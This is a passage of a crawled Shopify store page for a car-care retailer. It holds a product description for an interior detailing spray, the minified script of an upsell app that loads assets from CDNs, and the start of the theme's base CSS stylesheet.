\u003cli\u003e\n\u003cstrong\u003eEasy to use\u003c\/strong\u003e on all interior surfaces\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003cp\u003e\nFinito is our versatile interior detailing spray that leaves trim and plastics with a clean, \nstreak-free satin finish while adding a light layer of protection. It lifts dust, dirt and grime \nfrom interior surfaces and leaves a fresh, pleasant scent behind.\n\u003c\/p\u003e\n\n\u003cp\u003e\nPerfect for dashboards, trims, consoles and interior plastics, Finito is safe, effective and ideal for both maintenance cleans and full interior details.\n\u003c\/p\u003e\n\n\u003ch4\u003eHow to Use\u003c\/h4\u003e\n\u003col\u003e\n  \u003cli\u003eUse Finito neat — no dilution required.\u003c\/li\u003e\n  \u003cli\u003eSpray directly onto a microfibre cloth to avoid overspray.\u003c\/li\u003e\n  \u003cli\u003eWipe across the surface to remove dust and grime.\u003c\/li\u003e\n  \u003cli\u003eFlip the cloth to a clean side and buff to a \u003cstrong\u003estreak-free satin finish\u003c\/strong\u003e.\u003c\/li\u003e\n  \u003cli\u003eUse an \u003cstrong\u003eEZ Car Care detailing brush\u003c\/strong\u003e for tight or intricate areas.\u003c\/li\u003e\n\u003c\/ol\u003e\n\n\u003cp style=\"font-size:0.95em;\"\u003e\n  \u003cem\u003eTip:\u003c\/em\u003e For the best finish, clean heavily soiled areas first with an APC like Ultimate.\n\u003c\/p\u003e\n"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ezcarcare.co.uk/cdn/shop/t/48/assets/base.css?v=120690766529421365171768485197
body_size: 60329
content:
/** Shopify CDN: Minification failed

Line 10:231471 Expected identifier but found "var("
Line 10:298253 Expected ":"
Line 10:298254 Expected identifier but found "0px"
Line 10:326922 Expected identifier but found "."
Line 10:327682 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 